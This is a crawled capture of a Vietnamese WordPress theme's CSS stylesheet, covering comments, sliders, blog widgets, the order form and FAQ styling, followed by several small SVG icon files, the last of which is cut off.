
.comment-content{
	padding-left: 70px;
	font-size: 18px;
}

.comment-content p {
	font-size: 18px;
	margin: 0 0 15px;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
}

.comment-meta {
	font-size: 12px;
	margin: 0 0 5px;
}

.comment-meta a{
	color: #666;
}

.comment-reply {
	font-size: 13px;
	font-weight: 300;
}

.comment-reply a{
	background: #2A5DAB;
	color: #fff;
	padding: 5px 10px;
}

.comment-author{
	color: #2A5DAB;
	font-weight: 700;
}

.comment-author .says{
	color: #333;
	font-weight: 400;
}

.nocomments {
	text-align: center;
}

.entry-comments .pagination {
	display: block;
}

.bypostauthor {
}

.thread-alt,
.thread-even {
	background-color: #f5f5f5;
}

.alt,
.depth-1,
.even {
	border: 1px solid #ddd;
}

/*Slick
-------------------------------------------------------------------*/
.slick-slider{
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus{
    outline: none;
}

.slick-list.dragging{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list{
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track{
	position: relative;
	top: 0;
	left: 0;
	display: block;
}

.slick-track:before,
.slick-track:after{
    display: table;
    content: '';
}

.slick-track:after{
    clear: both;
}

.slick-loading .slick-track{
    visibility: hidden;
}

.slick-slide{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
	outline: none;
}

[dir='rtl'] .slick-slide{
    float: right;
}

.slick-slide img{
    display: block;
}

.slick-slide.slick-loading img{
    display: none;
}

.slick-slide.dragging img{
    pointer-events: none;
}

.slick-initialized .slick-slide{
    display: block;
}

.slick-loading .slick-slide{
    visibility: hidden;
}

.slick-vertical .slick-slide{
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-dots{
    text-align: center;
    margin: 0 35px;
}

.slick-dots li{
	display: inline-block;
	width: 8px;
	height: 8px;
	margin-right: 5px;
	padding: 0;
	cursor: pointer;
}

.slick-dots li button{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 8px;
    height: 8px;
    padding: 5px;
    border-radius: 100px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
	background: #636363;
}

.slick-dots li button:hover,
.slick-dots li button:focus,
.slick-dots li.slick-active button{
    background: #000;
}

.section,
.content-slider .sliders{
	float: left;
	width: 100%;
}

.content-slider{
	margin-top: -160px;
}

.content-slider img{
	display: block;
	width: 100%;
}

.content-about{
	background: url(images/bg1.jpg) no-repeat left center;
}

.content-about .caia_code_widget{
	float: left;
	width: 100%;
	margin: 50px 0;
	text-align: center;
	color: #EE2A24;
	font-size: 36px;
	font-weight: 800;
	text-transform: uppercase;
}

.content-about .caia_code_widget .widgettitle{
	background: #EEF6FF;
	border-radius: 10px;	
	display: table;
	margin: 0 auto;
	color: #333;
	font-size: 18px;
	padding: 10px 30px;
	text-transform: uppercase;
	font-weight: 400;
}

.content-about .widget_media_image{
	float: left;
	width: 500px;
	margin: 0 15px 50px;
	text-align: center;
}

.content-about .widget_media_image img{
	display: inline-block;
	margin-bottom: 0;
	width: 360px;
}

.content-about .widget_text{
	float: right;
	width: 555px;
	margin: 0 15px 50px;
	padding-right: 55px;
	background: url(images/shield.svg) no-repeat bottom right;
	background-size: 200px;
}

.content-about .widget_text ul{
	list-style: none;
}

.content-about .widget_text ul li{
	margin: 15px 0 30px;
	font-size: 18px;
	font-weight: 700;
	color: #333;
	line-height: 1.3;
}

.content-about .widget_text ul li strong{
	font-size: 32px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
	display: table;
}

.content-about .widget_text p a{
	background: #EE2A24;
	border-radius: 13px;	
	padding: 15px 25px;
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 700;
	display: table;
	margin: 15px 0;
	line-height: 1;
}

.content-blog{
	background: #F5F9FE;
}

.content-blog .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-blog .caia-post-list-widget .widgettitle{
	margin: 0 0 40px;
	text-align: center;
}

.content-blog .caia-post-list-widget .widgettitle h2,
.content-blog .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}

.content-blog .caia-post-list-widget .widgettitle span{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 500;
	display: table;
	background: #EBF4FF;
	padding: 5px 30px;
	margin: 0 auto 15px;
	border-radius: 8px;
}

.content-blog .caia-post-list-widget .main-posts{
	margin: 0 15px;
}

.content-blog .caia-post-list-widget .post{
	box-shadow: 0px 4px 40px #DBE9FE;
	border-radius: 10px;	
	float: left;
	margin: 0 0 15px;
	background: #fff;
	width: 285px;
	padding-bottom: 15px;
}

.content-blog .caia-post-list-widget .post a img{
	width: 100%;
	margin-bottom: 15px;
	display: block;
}

.content-blog .caia-post-list-widget .post .widget-item-title,
.content-blog .caia-post-list-widget .post p{
	padding: 0 15px;
}

.content-blog .caia-post-list-widget .post .widget-item-title a{
	color: #2A5DAB;
	font-size: 18px;
	font-weight: 700;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.content-new .caia-post-list-widget:first-child{
	float: left;
	width: 750px;
	margin: 50px 15px;
}

.content-new .caia-post-list-widget:first-child .widgettitle{
	background: url(images/logosmall.svg) no-repeat left center;
	background-size: 26px;
	margin-bottom: 20px;
	font-size: 30px;
	text-transform: uppercase;
	color: #2A5DAB;
	font-weight: 700;
	padding-left: 35px;
}

.content-new .caia-post-list-widget:first-child .widgettitle h2,
.content-new .caia-post-list-widget:first-child .widgettitle a{
	font-size: 30px;
	text-transform: uppercase;
	color: #2A5DAB;
	font-weight: 700;
}

.content-new .caia-post-list-widget:first-child .post{
	float: left;
	width: 100%;
	margin-bottom: 10px;
}

.content-new .caia-post-list-widget:first-child .post a img{
	width: 360px;
	border-radius: 10px;
}

.content-new .caia-post-list-widget:first-child .post .widget-item-title{
	padding-top: 10px;
}

.content-new .caia-post-list-widget:first-child .post .widget-item-title a{
	font-size: 20px;
	color: #2A5DAB;
	font-weight: 700;
}

.content-new .caia-post-list-widget:first-child ul{
	display: block;
	clear: both;
	padding-left: 20px;
	color: #A6BDDF;
}

.content-new .caia-post-list-widget:first-child ul li{
	border-bottom: 1px solid #d6d6d6;
	margin-bottom: 15px;
	padding-bottom: 5px;
}

.content-new .caia-post-list-widget:first-child ul li a{
	font-size: 18px;
	color: #333;
}

.content-new .caia-post-list-widget:last-child{
	float: right;
	width: 360px;
	background: #F5F9FE;
	border-radius: 10px;
	margin: 50px 15px;
}

.content-new .caia-post-list-widget:last-child .widgettitle{
	background: #2A5DAB;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 30px;
	padding: 10px 15px;
	margin-bottom: 20px;
	border-radius: 10px 10px 0 0;
}

.content-new .caia-post-list-widget:last-child .widgettitle h2,
.content-new .caia-post-list-widget:last-child .widgettitle a{
	margin: 0;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 30px;
}

.content-new .caia-post-list-widget:last-child .main-posts{
	padding: 0 15px;
}

.content-new .caia-post-list-widget:last-child .post{
	float: left;
	width: 100%;
	margin-bottom: 10px;
}

.content-new .caia-post-list-widget:last-child .post a img{
	width: 120px;
	border-radius: 8px;
}

.content-new .caia-post-list-widget:last-child .post .widget-item-title a{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	line-height: 1.3;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.content-client{
	background: url(images/bg2.jpg) no-repeat center center fixed;
	background-size: cover;
}

.content-client .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-client .caia-post-list-widget .widgettitle{
	margin: 0 0 50px;
	text-align: center;
}

.content-client .caia-post-list-widget .widgettitle h2,
.content-client .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
}

.content-client .caia-post-list-widget .widget-wrap{
	width: 980px;
	margin: 0 auto;	
}

.content-client .caia-post-list-widget .main-posts{
	float: left;
	width: 100%;
}

.content-client .caia-post-list-widget .post{
	margin: 0 15px;
}

.content-client .caia-post-list-widget .post a.alignleft{
	float: left;
	width: 400px;
}

.content-client .caia-post-list-widget .post a img{
	background: url(images/vong.svg) no-repeat left center;
	background-size: 367px;
	width: 320px;
	padding: 40px;
	height: 320px;
	object-fit: cover;
	border-radius: 100%;
}

.content-client .caia-post-list-widget .post .boxfeed{
	float: right;
	width: 460px;
	background: url(images/top.svg) no-repeat top left;
	background-size: 40px;
	padding-left: 60px;
}

.content-client .caia-post-list-widget .post .feedback{
	color: #fff;
	margin-bottom: 30px;
	float: left;
	width: 100%;
}

.content-client .caia-post-list-widget .post .widget-item-title a{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	padding: 5px 15px;
	border-radius: 10px;
	background: #fff;
	display: inline-block;
	line-height: 1.3;
}

.content-client .caia-post-list-widget .post .info{
	font-size: 18px;
	color: #fff;
	display: table;
	margin-top: 20px;
}

.content-client button.slick-prev.slick-arrow{
	background: url(images/prev.svg) no-repeat center center;
	background-size: 48px;
	height: 48px;
	width: 48px;
	z-index: 300;
	position: absolute;
	bottom: 50px;
	right: 420px;
	border: none;
	text-indent: -9999px;
	cursor: pointer;
	outline: none;
}

.content-client button.slick-next.slick-arrow{
	background: url(images/next.svg) no-repeat center center;
	background-size: 48px;
	height: 48px;
	width: 48px;
	z-index: 300;
	position: absolute;
	bottom: 50px;
	right: 365px;
	border: none;
	text-indent: -9999px;
	cursor: pointer;
	outline: none;
}

.content-client button.slick-prev.slick-arrow:hover{
	background: url(images/prev1.svg) no-repeat center center;
}

.content-client button.slick-next.slick-arrow:hover{
	background: url(images/next1.svg) no-repeat center center;
}	

.content-paper .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-paper .caia-post-list-widget .widgettitle{
	margin: 0 0 40px;
	text-align: center;
}

.content-paper .caia-post-list-widget .widgettitle h2,
.content-paper .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}

.content-paper .caia-post-list-widget .widgettitle span{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 500;
	display: table;
	background: #EBF4FF;
	padding: 5px 30px;
	margin: 0 auto 15px;
	border-radius: 8px;
}

.content-paper .caia-post-list-widget .post{
	float: left;
	width: 262px;
	margin: 0 15px;
}

.content-paper .caia-post-list-widget .post a img{
	border-radius: 10px 10px 0 0;
	display: block;
	width: 100%;
}

.content-paper .caia-post-list-widget .post .paper{
	padding: 10px;
	display: block;
	width: calc(100% - 20px);
	border-radius: 0 0 10px 10px;
	margin-bottom: 15px;
}

.content-paper .caia-post-list-widget .post .paper img{
	display: block;
	margin: 0;
	height: 25px;
}

.content-paper .caia-post-list-widget .post .widget-item-title a{
	color: #2A5DAB;
	font-size: 18px;
	font-weight: 700;
	line-height: 1.3;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.content-order-footer{
	background: #B6DFE8;
}

.content-order-footer .caia_code_widget{
	float: left;
	width: 100%;
	text-align: center;
	margin: 40px 0;
	font-size: 30px;
	color: #1667A4;
	text-transform: uppercase;
	font-weight: 800;
	line-height: 1.3;
}

.content-order-footer .caia_code_widget .widgettitle{
	font-size: 30px;
	color: #2A5DAB;
	font-weight: 700;	
	text-transform: uppercase;
}

.content-order-footer .widget_caldera_forms_widget{
	float: left;
	width: 650px;
	margin: 0 15px 40px;
}

.content-order-footer .widget_caldera_forms_widget p{
	color: #333;
	margin-bottom: 15px;
}

.content-order-footer .widget_text{
	float: right;
	width: 400px;
	margin: 0 15px 40px;
	text-align: center;
}

.content-order-footer .widget_text p img{
	width: 320px;
}

.content-order-footer .widget_text p{
	margin-bottom: 20px;
}

.content-order-footer .widget_text p a{
	font-size: 42px;
	color: #333;
	text-transform: uppercase;
	background: url(images/call.svg) no-repeat left center;
	background-size: 48px;
	padding: 10px 0 0;
	padding-left: 60px;
	line-height: 1;
	font-family: 'Bebas Neue', cursive;
}

.content-order-footer .widget_text p a strong{
	color: #E92923;
	font-size: 56px;
	line-height: 1;
}

.content-order-footer .widget_caldera_forms_widget ul{
	list-style: none;
	margin-bottom: 20px;
}

.content-order-footer .widget_caldera_forms_widget ul li{
	margin-bottom: 5px;
}

.content-order-footer .widget_caldera_forms_widget ul li strong{
	color: #2A5DAB;
}

.content-order-footer .widget_caldera_forms_widget input{
	border: 1px solid #EAF2F2;
    border-radius: 3px;
    box-shadow: none;
    height: 44px;
    font-size: 18px;
    color: #333;
    border-radius: 5px;
}

.content-order-footer .widget_caldera_forms_widget textarea{
	border: 1px solid #EAF2F2;
    border-radius: 3px;
    box-shadow: none;
    font-size: 18px;
    border-radius: 5px;
}

.content-order-footer .widget_caldera_forms_widget input::placeholder {
    color: #333;
    opacity: 1; /* Firefox */
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input::-ms-input-placeholder { /* Microsoft Edge */
    color:  #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea::placeholder {
    color: #333;
    opacity: 1; /* Firefox */
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea::-ms-input-placeholder { /* Microsoft Edge */
    color:  #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input[type="submit"]{
	background: url(images/cart.svg) no-repeat right 20px center #EE2A24;
	background-size: 20px;
    border-radius: 5px;
    font-weight: 700;
    font-size: 18px;
    color: #F7DF6D;
    border: none;
    padding: 12px 30px;
    padding-right: 50px;
    height: auto;
    display: table;
    margin-top: 15px;
    float: right;
    text-transform: uppercase;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(3){
	border-left: 1px solid #8ebcc5;
	border-right: 1px solid #8ebcc5;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4){
	border-top: 1px solid #8ebcc5;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2){
	border-bottom: 1px solid #8ebcc5;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
}

.content-order-footer .caldera-grid .row{
	margin: 0;
}

.content-order-footer .caldera-grid .row .col-sm-6 ,
.content-order-footer .caldera-grid .row .col-sm-12,
.content-order-footer .caldera-grid .row .col-sm-4,
.content-order-footer .caldera-grid .row .col-sm-3,
.content-order-footer .caldera-grid .row .col-sm-2,
.content-order-footer .caldera-grid .row .col-sm-5,
.content-order-footer .caldera-grid .row .col-sm-9,
.content-order-footer .caldera-grid .row .col-sm-8{
	padding: 0;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4) .title{
    background: #2A5DAB;
    border-right: 1px solid #EAF2F2;
    border-bottom: 1px solid #EAF2F2;
    text-align: center;
    line-height: 44px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
}

.content-order-footer .widget_caldera_forms_widget .row .text{
	border-right: 1px solid #EAF2F2;
    border-bottom: 1px solid #EAF2F2;
    line-height: 44px;
    padding: 0 10px;
    height: 44px;
    margin-bottom: 0;
    background: #fff;
}

.content-order-footer .widget_caldera_forms_widget .row .thanhtien{
	text-align: right;
}

.content-order-footer .widget_caldera_forms_widget .row .text.luongmua {
    padding: 7px 0 0;
}

.quantity-button {
    position: relative;
    cursor: pointer;
    height: 13px;
    width: 21px;
    line-height: 13px;
    text-align: center;
}

.content-order-footer .widget_caldera_forms_widget .row .text.luongmua{
	padding: 7px 0 0;
}

.quantity-up{
	background: url(images/nut.svg) no-repeat top center;
    text-indent: -9999px;
    background-size: cover;
}

.quantity-down{
	background: url(images/nut.svg) no-repeat bottom center;
    text-indent: -9999px;
    background-size: cover;
}

.nuttanggiam .quantity{
    position: relative;
    cursor: pointer;
    width: 70px;
    margin: 0 auto;
}

.quantity-nav{
	position: absolute;
    right: 3px;
    top: 3px;
}

input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    opacity: 1; 
    -webkit-appearance: none;
}

.content-order-footer .widget_caldera_forms_widget .row .text input[type="number"]{
	height: 30px;
	background: unset;
	width: 70px;
    margin: 0 auto;
    position: relative;
    padding: 6px 0 6px 12px;
    border-radius: 0;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4) .form-group{
	margin-bottom: 0;
}

.content-order-footer .caldera-grid .col-sm-6{
	width: 49%;
}

.content-order-footer .caldera-grid .col-sm-6.first_col{
	float: left;
}

.content-order-footer .caldera-grid .col-sm-6.last_col{
	float: right;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(3){
	text-align: right;
}

.content-order-footer .widget_caldera_forms_widget .row .text.phi{
	color: #279695;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2){
	color: #EB5757;
	font-weight: bold;
}

.content-order-footer .widget_caldera_forms_widget .row .text.tien{
	text-align: right;
}

h1.archive-heading{
	text-align: center;
}

h1.archive-heading a{
	font-size: 32px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
}

.archive .content .post{
	float: left;
	width: 360px;
	margin: 15px;
}

.archive .content .post:nth-child(3n+2){
	clear: both;
}

.archive .content .post a img{
	display: block;
	width: 100%;
	border-radius: 10px;
	padding: 0;
	border: none;
	background: none;
	margin-bottom: 15px;
}

.archive .content .post h2 a{
	font-size: 20px;
	color: #2A5DAB;
	font-weight: 700;
}

h1.entry-title{
	font-size: 34px;
	color: #333;
	font-weight: 700;
	margin-bottom: 15px;
	text-align: center;
}

.single .content .entry-content h2,
.page .content .entry-content h2{
	font-size: 24px;
	color: #2A5DAB;
	font-weight: 700;
	margin-bottom: 15px;	
}

.single .content .entry-content h3,
.page .content .entry-content h3{
	font-size: 22px;
	color: #333;
	font-weight: 700;
	margin-bottom: 15px;	
}

.single .content .entry-content iframe,
.page .content .entry-content iframe{
	display: table;
	margin: 0 auto 15px;
}

.single .content .entry-content p,
.page .content .entry-content p,
.single .content .entry-content ul,
.page .content .entry-content ul,
.single .content .entry-content ol,
.page .content .entry-content ol{
	font-size: 20px;
}

.content-info-meta,
.content-after-single{
	float: left;
	width: 100%;
	margin: 15px 0;
}

.comment-reply-title,
.yarpp-related .title,
.binhluan,
.new-comment .titles,
.content-after-single .widget_text .widgettitle{
    margin-bottom: 20px;
    font-size: 30px;
    color: #2A5DAB;
    font-weight: 700;	
    text-transform: uppercase;
}

.content-info-meta .info-author{
	text-align: right;
	font-size: 18px;
	margin-bottom: 10px;
}

.content-after-single .widget_text{
	float: left;
	width: 100%;
	margin: 15px 0;
}

.content-after-single .widget_media_image{
	width: 360px;
	margin: 30px auto;
}

.page-template-page-diembantong .content .entry-content table td{
	float: left;
	width: 24%;
	height: auto;
}

.page-template-page-diembantong .content .entry-content table td.diemmua{
	width: 100%;
	margin-bottom: 15px;
	border-bottom: 1px solid #d6d6d6;
	padding-bottom: 10px;
}

.page-template-page-diembantong .content .entry-content table .ad-ad{
	font-size: 24px;
	font-weight: 700;
	color: #2A5DAB;
	padding: 5px 0;
}

.page-template-page-diembantong .content .entry-content table ul li{
	margin-bottom: 10px;
}

.page-template-page-diembantong .content .entry-content table ul li a{
	color: #2A5DAB;
}

.page-template-page-diemban .content table {
    width: 100%;
    margin-bottom: 15px;
}

.page-template-page-diemban .content table, 
.page-template-page-diemban .content table td, 
.page-template-page-diemban .content table th, 
.page-template-page-diemban .content table tbody {
    border-collapse: collapse;
    padding: 10px;
    border: 1px solid #d6d6d6;
    text-align: left;
	margin-bottom: 15px;
}

.page-template-page-diemban table tr:first-child {
    background: #2A5DAB;
    color: #fff;
    font-weight: 700;
}

.yarpp-related ul,
.content-after-single .widget_text ul{
	padding-left: 20px;
	color: #C4C4C4;
}

.yarpp-related ul li,
.content-after-single .widget_text ul li{
	border-bottom: 1px dashed #d6d6d6;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.yarpp-related ul li a,
.content-after-single .widget_text ul li a{
	font-size: 18px;
	color: #333;
}

.popup-comment{
	position: fixed;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.8);
	z-index: 2000;
	top: 0;
	left: 0;
	display: none;
}

.popup-comment .box-comment{
	position: fixed;
	width: 555px;
	padding: 30px 30px 15px;
	margin: 0 auto;
	top: 25%;
	left: 0;
	right: 0;
	z-index: 3000;
	background: #fff;
}

.popup-comment p{
	margin-bottom: 10px;
}

.popup-comment .close-popup-comment{
	position: absolute;
	font-size: 15px;
	color: #fff;
	height: 20px;
	width: 20px;
	padding: 0;
	margin: 0;
	border: 1px solid #fff;
	line-height: 20px;
	text-align: center;
	cursor: pointer;
	right: -21px;
	top: -21px;
}

.cauhoitg .itemclick {
    float: left;
    font-size: 17px;
    color: #333;
    font-weight: 700;
    padding: 10px 15px;
    width: calc(100% - 30px);
    cursor: pointer;
}

.cauhoitg {
    float: left;
    width: calc(100% - 2px);
    height: auto;
    background: #f7f8f9;
    border: 1px solid #d6d6d6;
}

.cauhoitg .noidungtg{
    float: left;
    width: calc(100% - 30px);
    padding: 15px;
    display: none;
    background: #fff;
}

.cauhoitg .noidungtg ul{
	padding-left: 20px;
}

.page-template-page-thacmac .entry-content{
	float: left;
	width: 100%;
}

.cauhoitg .itemclick:hover,
.cauhoitg .itemclick.close{
	background: #2A5DAB;
	color: #fff;
}

.fb_reset>div{
	display: none !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/08/hotline.svg
body_size: 2061
content:
<svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26.3058 25.9692C26.3058 26.2992 26.2325 26.6383 26.0767 26.9683C25.9208 27.2983 25.7192 27.61 25.4533 27.9033C25.0042 28.3983 24.5092 28.7558 23.95 28.985C23.4 29.2142 22.8042 29.3333 22.1625 29.3333C21.2275 29.3333 20.2283 29.1133 19.1742 28.6642C18.12 28.215 17.0658 27.61 16.0208 26.8492C14.9667 26.0792 13.9675 25.2267 13.0142 24.2825C12.07 23.3292 11.2175 22.33 10.4567 21.285C9.705 20.24 9.1 19.195 8.66 18.1592C8.22 17.1142 8 16.115 8 15.1617C8 14.5383 8.11 13.9425 8.33 13.3925C8.55 12.8333 8.89833 12.32 9.38417 11.8617C9.97083 11.2842 10.6125 11 11.2908 11C11.5475 11 11.8042 11.055 12.0333 11.165C12.2717 11.275 12.4825 11.44 12.6475 11.6783L14.7742 14.6758C14.9392 14.905 15.0583 15.1158 15.1408 15.3175C15.2233 15.51 15.2692 15.7025 15.2692 15.8767C15.2692 16.0967 15.205 16.3167 15.0767 16.5275C14.9575 16.7383 14.7833 16.9583 14.5633 17.1783L13.8667 17.9025C13.7658 18.0033 13.72 18.1225 13.72 18.2692C13.72 18.3425 13.7292 18.4067 13.7475 18.48C13.775 18.5533 13.8025 18.6083 13.8208 18.6633C13.9858 18.9658 14.27 19.36 14.6733 19.8367C15.0858 20.3133 15.5258 20.7992 16.0025 21.285C16.4975 21.7708 16.9742 22.22 17.46 22.6325C17.9367 23.0358 18.3308 23.3108 18.6425 23.4758C18.6883 23.4942 18.7433 23.5217 18.8075 23.5492C18.8808 23.5767 18.9542 23.5858 19.0367 23.5858C19.1925 23.5858 19.3117 23.5308 19.4125 23.43L20.1092 22.7425C20.3383 22.5133 20.5583 22.3392 20.7692 22.2292C20.98 22.1008 21.1908 22.0367 21.42 22.0367C21.5942 22.0367 21.7775 22.0733 21.9792 22.1558C22.1808 22.2383 22.3917 22.3575 22.6208 22.5133L25.655 24.6675C25.8933 24.8325 26.0583 25.025 26.1592 25.2542C26.2508 25.4833 26.3058 25.7125 26.3058 25.9692Z" stroke="#2A5DAB" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M23.1251 17.4167C23.1251 16.8667 22.6942 16.0234 22.0526 15.3359C21.4659 14.7034 20.6867 14.2084 19.9167 14.2084" stroke="#EE2A24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.3334 17.4167C26.3334 13.8692 23.4643 11 19.9167 11" stroke="#EE2A24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<rect x="1" y="1" width="36" height="36" rx="18" stroke="#EE2A24" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/call.svg
body_size: 1559
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="24.895" cy="24" r="24" fill="#E93422"/>
<path d="M31.1411 27.8765C30.3571 27.1024 29.3782 27.1024 28.5991 27.8765C28.0048 28.4658 27.4105 29.0551 26.8262 29.6544C26.6664 29.8192 26.5315 29.8542 26.3367 29.7443C25.9522 29.5346 25.5427 29.3648 25.1731 29.135C23.4501 28.0513 22.0068 26.6579 20.7283 25.0897C20.094 24.3106 19.5297 23.4766 19.1352 22.5377C19.0552 22.3479 19.0702 22.2231 19.225 22.0683C19.8194 21.4939 20.3987 20.9046 20.983 20.3153C21.797 19.4963 21.797 18.5374 20.978 17.7133C20.5135 17.2439 20.0491 16.7844 19.5846 16.315C19.1052 15.8355 18.6307 15.3511 18.1463 14.8767C17.3622 14.1125 16.3834 14.1125 15.6043 14.8817C15.005 15.471 14.4306 16.0753 13.8214 16.6546C13.257 17.189 12.9723 17.8432 12.9124 18.6073C12.8175 19.8509 13.1222 21.0245 13.5517 22.1681C14.4306 24.5354 15.7691 26.6379 17.3922 28.5657C19.5846 31.1726 22.2016 33.2352 25.263 34.7235C26.6414 35.3927 28.0697 35.9071 29.6229 35.992C30.6917 36.0519 31.6206 35.7823 32.3647 34.9482C32.8741 34.3789 33.4484 33.8595 33.9878 33.3151C34.7869 32.5061 34.7919 31.5272 33.9978 30.7282C33.0489 29.7743 32.095 28.8254 31.1411 27.8765Z" fill="white"/>
<path d="M30.1871 23.8961L32.03 23.5815C31.7403 21.8885 30.9412 20.3553 29.7277 19.1367C28.4442 17.8532 26.821 17.0441 25.0331 16.7944L24.7734 18.6473C26.1568 18.842 27.4154 19.4663 28.4092 20.4602C29.3481 21.3991 29.9624 22.5877 30.1871 23.8961Z" fill="white"/>
<path d="M33.0692 15.8855C30.9416 13.7579 28.2498 12.4145 25.2783 12L25.0186 13.8528C27.5856 14.2124 29.9128 15.3761 31.7507 17.2089C33.4937 18.9519 34.6373 21.1543 35.0518 23.5765L36.8947 23.2619C36.4103 20.4551 35.0868 17.9081 33.0692 15.8855Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/nut.svg
body_size: 786
content:
<svg width="24" height="29" viewBox="0 0 24 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 15H24V27C24 28.1046 23.1046 29 22 29H2C0.89543 29 0 28.1046 0 27V15Z" fill="#2A5DAB"/>
<path d="M9.4047 20.25C9.22332 20.25 9.1024 20.3683 9.04194 20.5577C8.96133 20.747 9.00163 20.9127 9.12255 21.0547L11.7223 24.108C11.8029 24.2027 11.8835 24.25 12.0045 24.25C12.1052 24.25 12.206 24.2027 12.2866 24.108L14.8864 21.0547C15.0073 20.9127 15.0274 20.747 14.967 20.5577C14.8864 20.3683 14.7655 20.25 14.6042 20.25H9.4047Z" fill="white"/>
<path d="M0 14H24V2C24 0.895431 23.1046 0 22 0H2C0.89543 0 0 0.895431 0 2V14Z" fill="#2A5DAB"/>
<path d="M9.4047 8.75C9.22332 8.75 9.1024 8.63166 9.04194 8.44231C8.96133 8.25296 9.00163 8.08728 9.12255 7.94527L11.7223 4.89201C11.8029 4.79734 11.8835 4.75 12.0045 4.75C12.1052 4.75 12.206 4.79734 12.2866 4.89201L14.8864 7.94527C15.0073 8.08728 15.0274 8.25296 14.967 8.44231C14.8864 8.63166 14.7655 8.75 14.6042 8.75H9.4047Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/db.svg
body_size: 3434
content:
<svg width="50" height="55" viewBox="0 0 50 55" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d)">
<rect x="4" width="44" height="44" rx="10" fill="#EE2A24"/>
